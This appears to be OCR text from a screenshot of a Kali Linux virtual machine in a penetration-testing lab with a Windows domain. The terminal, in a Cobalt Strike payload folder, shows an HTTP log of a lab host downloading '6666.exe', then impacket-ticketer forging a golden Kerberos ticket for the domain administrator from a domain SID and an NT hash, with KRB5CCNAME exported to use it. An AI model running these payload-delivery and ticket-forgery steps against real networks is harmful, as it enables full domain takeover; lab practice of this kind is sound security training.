 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 17:03
root@kali: ~/tools/cobaltstrike/payload
文件 动作 编辑 查看 帮助
192.168.70.33 - - [18/Oct/2024 16:46:55] "GET /6666.exe HTTP/1.1" 200 -
192.168.70.33 - - [18/Oct/2024 16:47:05] "GET /6666.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/tools/cobaltstrike/payload]
└─# impacket-ticketer -domain-sid S-1-5-21-1449925610-700517293-2636695646 -nthash 844854d0e8a1a657b2ed5c806f938c01 -domain wasj.test administra
tor
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for wasj.test/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
┌──(root㉿kali)-[~/tools/cobaltstrike/payload]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali)-[~/tools/cobaltstrike/payload]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。